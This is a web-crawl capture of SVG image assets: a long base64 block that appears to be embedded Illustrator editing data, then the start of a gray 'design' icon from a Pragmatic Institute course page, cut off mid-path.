wo9SLArUjFJGzjJKyeBMTJwwTMQ4hMQ4hHioSURSiaoQj4hENOMQ0tAAsdnoEGhooOKByBh5toTR
QVp0BsyANKKJQKpx0MByIpcElGqEkHB0NAZwoOALAo0JbUnYrGDDQ6MgNYWQMAQIYSAgCw8gDTAe
I43QqYWLxdTAAgtYhCqyRqKiomZEtFDgQIZmJCuK0C3IJClFMTUMBUSijU7QVCiowAz8gekgGWEF
R4LlM/GByeh8iLhwgAooKCjJqoBMzEehQkSEoVRl2HRMLQHYtHP/OpNv03Pv2Drvwk5snfrcdl1d
MRtDbov3+qu9yQy3d0JJ/0NMPUbW6ru4eXb3Z543ll2tZs1uze5mqb/rNfE1W3N89ofV8t9W5/xu
LPN4clm4mHyf25RZN1YLd9GftX2y+2Psbf3L2Yq67oj7yZrufL3s1v4ee37+dv+xW6z55+j67TMv
cb35Z9/vslvYGLWxu2Zry+wmjXUTDWg1Tg2mEmjdFACQdRNo3VRCTRA1M6CSWwxYsh6WREVHzQyo
U0JNItC66QVjMeBamEgY69bxusWcyxPX97qF69YtnGZKAjjB4AoQNaW8iChqSnkRlSBOngGAGDRU
BBiwTSZihIeRctHhgA4XJCrksHCxCVGwh+pQsIeTgJGMkH0o2MM5D5CIFHGgYFhmNKwzMn2wJ4Ka
qImaOhcnKwoOSE3XmZhRABKRCgS4czEVC6jAuKZkwxxaNjwck5KXDJKFiQ0wQHQFEFoaZJXwERtq
6nwSKKiJmqiJmqoEDAypiWOggUABC9QocEHi61R4Fj6ehQcPW8/UmWAQjdF7WIg7V1E4EOBOgwML
TWmBgj0cVnJSOhF9HIMasKGk0bmXjI5GjIzDAAaVlpJcuIWRUlMCAQaIKxyPgU6D26wgA1YHhFlg
YACyEEBFOVLCkPFQkzQxYQ/nOCBAitJG2MNhzsjimqZko09lmExkHFQeDeFhaJigJo8a3gFqUFLw
pKZzCx8c4ZHUoIDUdK65UDIZJknSFBIJiwIWEJbOVRwsm6InpM7BZMV7koTUQQWkAyF1rtNB0iCd
7EkIQkkLQ1YkAgQJ6Rw1pVRIICgpfCZG/gK4BQM1vQlGCAcBezjKciCjowo2OtfQsdG5jsZG52Y0
Dk7QMZJmnUSAQSeiJCLCBgSHiY3OlTAgx6hzDQagGUkGEZCIbHDYpByrGJF8fFyAHEIjaiIhMCJB
DZAKRIKOdCo8IyFPwoeEhBQDDIwwAeYAQ2pofFZAF+1joJPQmxVMIHkwALm4An8EZMhGNw0ZHx6n
phSXFZACSfTw+RDwkqCYk5gRTpxUDCaj08BFxQEbIItyoSJxVGTEQoKaqImaOC4EiLIBgwMFZ1Ji
ODoINAojjTEgwjLCpaLAh4kQCalppIQD8/It1LTe8AJ6KQV7zbrIdrlaTR0PubVvtuy7NhUbu/81
Z41crdaa721zN+P2nVzWtlP0trjOTH+r5d66UzX52N3vJOHTginU7a79ZVtk2b2r8T3v5e0p48tq
6d56/zEjy/udMEKt+xvjnTLLdjxhqH/ru+cqS2/53zq7WzuGn6ja/P2bN27e2864eWH3cV5r7Y3x
7+JtfM3XvBvjptVC3/aNH7sZYtsJY6kea7ZXl5X+rbst4i9jz2pxp6f6PT/DbztJLJwaNCyYUFYi
r/41X8xUfndlZPzIC1t18/ryu33D78VnzcgTRmg1b+2+5/3d52vYznx/FyfqH+dqZvvTbMTGXn+X
I6viubdv4yeq57PL3wlj8bX+ls+J7c29nd+sve8UymvKren+OtPmlXr6d+nby/Z4fRffWWOtlvbj
ci/iMkXk1dC9IbP2rNYm3romd2PrxxPK8pYNux3926K35/bLUo8Xcvr9uTN6JvM3Kjv/de7WXFX3
2eHvhPKt3123ZS5bxmr9779qc1amrXepd/PGmM7I1LFauavbeOvP9NtOKMv3N5NblbFmtdx7nVt5
9X1/rx8f09XFq93fuIzKHLlai7nIrvjHVnknjNV+6s1vP4+1bNXy3p4z3LZTaP21YsM/1WbYulqb
zZ/Zj1l372r/ZeVlv2fcXS3GPP3UbGXKvQvxsWHf7S3z72rhauLjuze22jthrPf39n7MyTi9Wtl+
8fpzGWfvFFp7nt6w8dOZelvdO3/tw2QN28K8X3xsP2UteUJZfen9qaje2On2a5+35eZjrFqt9GfG
lsyMjDerxZ7Jx86urCHvhLIC04SGiKIoaiqpnMQEAGaFZpVmYGpoSjMqq6RyElOqOVklAJzQqEwz
pRYGJzMISionGxQ1VVXKiygCY/oAWQwL66eOacGEcr69y66XzZPRGbrv0t1u7fbfn63mM/oet+5m
ZFf+7t5j1W6H2unL7p7RT4/5/PXabTt89u+7/Lsd93fDr7Y1L+P3Xa+KLT0TUf370jUbcu5/fjb7
5TfW67ve+ftTr++cFZsrY0u2u+zb67rNbtdiN3KiMzPN3G6tebtjfe2aHr6eo/Ppt9VlLb9arPfb
mP0aa+m7XPM1Vxn9GeZXK/97V9v2PV9u+Ozuq4V9rM9N15l3t99bPW+YbNurpdjqrbV7ZdvcFLWx
ebNrr5a3trZmR/fU/FP/bsm6LXpqY/7txrR9o3dq5/2zVa/WqnpmvnbvUrx+bfu7zQ69Wt+M11jZ
lyWfamtDbT1m/cbM0Xftnn475bbnms6+yzZ99bXdv7HvhNL4uYeLp8fuvFrb3Fs7Gzam67tat3bd
pnjH8Lxa3K4dZyc7+3XkbG9X/WZ5Xq3UdGxP1GbMvhMNaB1OHQ3Tggll789fz1dL5MXeZE7/vc72
ypp4zLx/F68rsqt62/Rrbo0d/65dvG78ed2O8z2VbX7zb/Xkx/f2zf7MmYqv7qnK3rPzvGk3e0PW
qOtvc3Mf+XiXvzXmb+3+WS+9WTf99Ez3Vudj+bpUET+9besxxXw/xYaprWVr3znjb7u8faOfu6cy
363WNuNuy6aNafau7Gye19+n7NtW65efe0/72W9vc/vPbHZ/bb/JtnsX3y029iE+N6ZmS2b+vdsw
lY/ZI/K9+6fqsWwOjPSodNqbkClDZAQAQEiACROjEgAAAAwMhoVDMrFsJEb3ABSAAi8cFEBCPCwo
IiocGh4WikYCgTgoEAiEQXEwHAymUQ4mgV5jigDIJb1BdNH0OvHKBC0m9gKGYbr6GiFiR4mWDmJe
5WbRyg6+/9Gl5Gf14/pOH26s1LokwQDU3ZL9Ia5p8dkYmcu60QNj/gvMzrBq7lBDon4TNdPxhy3u
/dEOt3p9oMstplYcdn5lbegBMwq9lF7CQnIJ7kPz0Q1N5pdlSBY2J6O5RayMGHJm+NXfZhv7YAL/
hQ2pWlUNq2Vz9BHNAZH6RVQA87ixqnWlm2aVbkCA4X8kWc4FMWqEuw5GMliI6ZGwtApPDCuxUmXu
9Cdb9Ic+S1MlWGhEF5l9aQnzvLDMlPoO/M8fmPAKUWzI1EoLSF1d/sV/+cpA2uXRKDwvAT8O87Fp
NOu2j8p40SZ6POEw8jEk0bjE3kI0xqeUqMy6smnGv4o2/mv+JJtV5U2lkzyIfrMZ9YCubjnI28n9
8SqmLPfhnBgBZxM+iTZp/K3GqYoXoIqt+Ft9XX1+0rG/NEtid7cRO1Qh6QnT8QIDP8tyuTQCUYte
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
]]>
    </i:aipgf>
  </metadata>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/design.svg?v=1756368328
body_size: 1360
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#B0B0B0;}
	.st1{fill:#B0B0B0;}
</style>
<g>
	<path class="st0" d="M288.1,673.6c0,2.2,0,4.3,0,6.1c0,10.4,10.4,18.7,18.7,18.7c10.4,0,16.5-6.1,18.7-12.6v-2.2
		c12.6-52.1-23-112.5-81.2-110.3c-18.7,0-39.5,8.2-60.4,25.2c-37.3,31.3-31.3,85.5-20.8,129.4c-56.4,10.4-143.7-81.2-119-137.6
		c25.2,4.3,52.1,4.3,75.1-6.1c75.1-31.3,54.3-114.6,14.8-164.6c-18.7-25.2-12.6-58.2,25.2-68.6c64.7-20.8,79,31.3,70.8,79
		c-14.8,87.7,70.8,125.1,149.8,91.6v210.6c0,54.3-93.8,49.9-125.1,43.9c-60.4-12.6-75.1-114.6-43.9-143.7
